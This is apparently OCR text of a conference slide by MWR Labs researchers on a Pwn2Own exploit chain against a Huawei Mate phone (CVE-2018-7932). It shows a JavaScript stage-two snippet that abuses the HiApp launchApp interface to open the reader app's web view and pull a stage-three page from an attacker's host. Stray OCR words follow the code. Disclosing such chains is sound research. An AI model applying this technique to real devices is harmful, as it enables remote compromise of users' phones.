 HACKTIVITY
Alex Plaskett & James Loureiro:
The Mate Escape – Android Pwn2Owning
HiApp – stage2.html (CVE-2018-7932)
MWR
LABS
var pkg = "com.huawei.hwireader";
var uri =
"androidapp://http/www.google.co.uk/#Intent;component=com.h
uawei.hwireader/com.zhangyue.iReader.online.ui.ActivityWeb;a
ction=com.huawei.hwireader.SHOW_DETAIL;S.url=http://192
.168.137.1:8000/stage3.html;end";
window.HiSpaceObject.launchApp(pkg,uri);
MWR
37
acceler
dimen
ThinkPad
13/10/2018